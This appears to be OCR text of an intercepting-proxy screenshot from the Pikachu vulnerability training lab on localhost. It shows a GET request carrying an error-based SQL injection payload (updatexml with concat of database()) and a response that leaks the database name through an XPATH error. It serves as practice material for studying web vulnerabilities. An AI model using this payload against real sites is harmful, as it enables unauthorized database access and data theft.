 请求
美化 Raw Hex
\n
1 GET /pikachu/vul/sqli/sqli_del.php?id=57%20or%20updatexml(1%2cconcat(0x7e%2cdatabase())%2c
HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/122.0.6261.112 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/pikachu/vul/sqli/sqli_del.php
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: PHPSESSID=8c5arg1nqe6qhnc5nnmi2oaq01
17 Connection: close
18
响应
美化 Raw Hex 页面渲染
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~pikachu'